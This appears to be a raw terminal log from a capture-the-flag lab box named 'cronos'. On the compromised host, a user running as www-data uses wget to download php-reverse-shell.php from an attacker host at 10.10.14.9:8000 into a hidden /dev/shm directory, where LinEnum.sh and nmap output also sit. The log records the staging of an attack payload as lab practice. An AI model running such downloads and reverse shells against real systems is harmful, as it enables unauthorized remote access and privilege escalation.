 www-data@cronos:/dev/shm/.leshack/10.10.14.9:8000$ wget -r http://10.10.14.9:8000/php-reverse-shell.php
0/php-reverse-shell.php.9:800
--2024-08-11 21:59:07--  http://10.10.14.9:8000/php-reverse-shell.php
Connecting to 10.10.14.9:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [application/octet-stream]
Saving to: '10.10.14.9:8000/php-reverse-shell.php'
10.10.14.9:8000/php 100%[===================>]   5.36K  --.-KB/s    in 0.03s
2024-08-11 21:59:08 (160 KB/s) - '10.10.14.9:8000/php-reverse-shell.php' saved [5491/5491]
FINISHED --2024-08-11 21:59:08--
Total wall clock time: 0.8s
Downloaded: 1 files, 5.4K in 0.03s (160 KB/s)
www-data@cronos:/dev/shm/.leshack/10.10.14.9:8000$ ls
ls
10.10.14.9:8000  LinEnum.sh  index.html  login.req  nmap
www-data@cronos:/dev/shm/.leshack/10.10.14.9:8000$ cd 10
cd 10.10.14.9\:8000/
www-data@cronos:/dev/shm/.leshack/10.10.14.9:8000/10.10.14.9:8000$ ls
ls
php-reverse-shell.php
www-data@cronos:/dev/shm/.leshack/10.10.14.9:8000/10.10.14.9:8000$